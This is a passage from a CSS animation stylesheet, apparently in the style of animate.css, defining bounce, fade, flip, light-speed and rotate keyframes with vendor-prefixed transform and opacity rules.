@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

/**
* BounceInRight Keyframes Animation
*/
@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

/**
* BounceInUp Keyframes Animation
*/
@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

/**
* BounceOut Keyframes Animation
*/
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceOutDown Keyframes Animation
*/
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

/**
* BounceOutLeft Keyframes Animation
*/
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

/**
* BounceOutRight Keyframes Animation
*/
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

/**
* BounceOutUp Keyframes Animation
*/
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

/**
* FadeIn Keyframes Animation
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

/**
* FadeInDown Keyframes Animation
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

/**
* FadeInDownBig Keyframes Animation
*/
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

/**
* FadeInLeft Keyframes Animation
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

/**
* FadeInLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

/**
* FadeInRight Keyframes Animation
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

/**
* FadeInRightBig Keyframes Animation
*/
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

/**
* FadeInUp Keyframes Animation
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

/**
* FadeInUpBig Keyframes Animation
*/
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

/**
* FadeOut Keyframes Animation
*/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

/**
* FadeOutDown Keyframes Animation
*/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

/**
* FadeOutDownBig Keyframes Animation
*/
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

/**
* FadeOutLeft Keyframes Animation
*/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

/**
* FadeOutLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

/**
* FadeOutRight Keyframes Animation
*/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

/**
* FadeOutRightBig Keyframes Animation
*/
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

/**
* FadeOutUp Keyframes Animation
*/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

/**
* FadeOutUpBig Keyframes Animation
*/
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

/**
* Flip Keyframes Animation
*/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

/**
* FlipInX Keyframes Animation
*/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

/**
* FlipInY Keyframes Animation
*/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

/**
* FlipOutX Keyframes Animation
*/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

/**
* FlipOutY Keyframes Animation
*/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* LightSpeedIn Keyframes Animation
*/
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/**
* LightSpeedOut Keyframes Animation
*/
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

/**
* RotateIn Keyframes Animation
*/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

/**
* RotateInDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
